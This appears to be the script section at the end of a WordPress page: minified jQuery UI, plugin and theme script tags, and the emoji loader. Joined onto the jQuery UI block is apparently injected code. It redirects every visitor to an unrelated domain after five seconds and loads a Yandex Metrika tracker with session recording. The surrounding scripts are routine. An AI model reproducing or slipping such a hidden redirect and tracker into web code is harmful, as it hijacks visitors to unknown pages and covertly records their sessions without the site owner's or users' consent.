* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://wapkonnjoj.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-portfolio/assets/js/plugins/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="ut-prettyphoto-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-portfolio/assets/js/jquery.scrollTo.min.js?ver=1.4.6" id="ut-scrollTo-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/tabs.collapse.min.js?ver=1.0" id="ut-tabs-toggles-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/jquery.visible.min.js?ver=1.0" id="ut-visible-plugin-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/jquery.appear.min.js?ver=1.0" id="ut-appear-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/jquery.fitvids.min.js?ver=1.0.3" id="ut-fitvid-js"></script>
<script type="text/javascript" id="ut-sc-plugin-js-extra">
/* <![CDATA[ */
var utShortcode = {"ajaxurl":"https://wapkonnjoj.com/wp-admin/admin-ajax.php"};
//# sourceURL=ut-sc-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/plugins/ut-shortcodes/js/ut.scplugin.min.js?ver=1.0" id="ut-sc-plugin-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/themes/hemlock/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/themes/hemlock/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/themes/hemlock/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/themes/hemlock/js/owl.carousel.min.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/themes/hemlock/js/retina.min.js?ver=6.9" id="sp_retina-js"></script>
<script type="text/javascript" src="https://wapkonnjoj.com/wp-content/themes/hemlock/js/solopine.js?ver=6.9" id="sp_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wapkonnjoj.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wapkonnjoj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>